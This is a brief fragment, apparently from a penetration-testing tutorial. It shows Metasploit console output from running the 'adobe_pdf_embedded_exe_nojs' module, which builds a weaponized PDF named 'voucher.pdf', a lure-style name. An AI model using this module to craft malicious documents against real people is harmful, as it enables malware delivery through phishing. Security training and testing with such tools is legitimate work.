 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > run
[*] Making PDF
[*] Creating 'voucher.pdf' file...
[+] voucher.pdf stored at /root/.msf4/local/voucher.pdf